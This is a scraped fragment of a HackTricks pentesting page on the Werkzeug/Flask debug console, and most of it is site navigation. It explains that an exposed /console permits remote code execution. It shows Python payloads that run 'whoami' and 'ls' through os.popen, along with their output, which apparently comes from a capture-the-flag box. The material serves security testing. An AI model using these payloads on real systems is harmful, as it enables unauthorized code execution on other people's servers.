 https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/werkzeug
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
NETWORK SERVICES PENTESTING
Tomcat
Uncovering CloudFlare
VMWare (ESX, VCenter...)
Web API Pentesting
WebDav
Werkzeug / Flask Debug
Wordpress
88tcp/udp - Pentesting Kerberos
110,995 - Pentesting POP
111/TCP/UDP - Pentesting Portmapper
113 - Pentesting Ident
123/udp - Pentesting NTP
135, 593 - Pentesting MSRPC
137,138,139 - Pentesting NetBios
139,445 - Pentesting SMB
143,993 - Pentesting IMAP
161,162,10161,10162/udp
Penetration testing toolkit, ready to use
Pentest-Tools.com
Console RCE
If debug is active you could try to access to /console and gain RCE.
__import__('os').popen('whoami').read();
8/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('ls').read();
'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'
There is also several exploits on the internet like this or one in metasploit.
Console
Pin
Was this
Edit on